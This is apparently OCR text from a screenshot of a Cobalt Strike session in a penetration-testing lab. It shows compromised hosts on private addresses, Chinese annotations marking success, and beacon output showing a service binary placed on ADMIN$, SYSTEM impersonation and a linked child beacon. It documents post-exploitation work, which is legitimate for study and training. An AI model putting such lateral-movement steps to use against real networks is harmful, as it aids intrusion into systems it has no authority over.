 Cobalt Strike by ssooking
Cobalt Strike View Attacks Reporting Help
address name note
192.168.52.141 ROOT-TVI862UBEH
192.168.52.138 OWA
192.168.0.4 STU1
这个标志变红也说明成功了
等到出现这个ip地址说明已经成功
Event Log X Listeners X Beacon 192.168.0.4@3420 X Credentials X Desktop 192.168.0.4 X
Beacon 192.168.0.4@33344 X Listeners X Beacon 192.168.0.4@97824 X Beacon 192.168.52.138@3928 X Beacon 192.168.52.141@704 X
(\\ROOT-TVI862UBEH\ADMIN$\4132ac8.exe)
[+] host called home, sent: 220035 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[+] received output:
Started service 6432c50 on ROOT-TVI862UBEH
[+] established link to child beacon: 192.168.52.141
[STU1] SYSTEM */97824 last: 633ms
beacon>